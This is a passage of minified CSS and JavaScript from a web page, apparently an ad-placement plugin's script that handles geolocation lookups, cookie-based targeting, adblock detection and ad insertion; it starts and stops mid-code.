*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var 